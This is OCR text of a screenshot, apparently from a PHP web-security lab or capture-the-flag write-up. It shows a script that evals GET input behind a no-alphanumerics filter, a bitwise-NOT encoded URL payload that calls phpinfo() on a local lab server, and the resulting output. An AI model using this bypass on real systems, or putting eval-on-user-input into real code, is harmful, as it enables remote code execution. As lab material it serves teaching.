 phpinfo()
不安全 | 192.168.43.210:8080/?shell=(~%8F%97%8F%96%91%99%90)();
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
PHP Version 7.0.33
php
System Linux 4f50d439774a 5.4.72-microsoft-standard-WSL2 #1 SMP Wed Oct 28 23:40:43 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=(~%8F%97%8F%96%91%99%90)();
Enable POST ADD HEADER
FREEBUF